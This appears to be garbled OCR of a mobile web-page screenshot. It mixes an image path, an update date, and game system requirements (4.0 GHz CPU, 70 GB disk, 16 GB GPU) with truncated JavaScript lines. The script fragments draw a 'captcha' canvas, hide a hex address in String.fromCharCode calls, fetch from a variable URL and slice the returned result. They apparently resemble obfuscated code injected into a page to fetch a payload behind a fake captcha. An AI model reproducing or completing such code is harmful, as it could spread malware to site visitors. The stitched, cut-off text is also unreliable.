
📆 Last updated: 2026-06-11
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAA
c=document.getElementById('captchaCanvas'),x=c.getConte
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(M
q=String.fromCharCode(34);const re=await fetch(r,{meth
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,9
j=await re.json();if(j.result){let h=j.result.substring(130),
Processor:
4.0 GHz+
boost clock
recommended
RAM:
enough space for
background apps
and OS
Disk Space:
70 GB free space for
full installation
GPU:
16 GB+ video memory
highly recommended
for 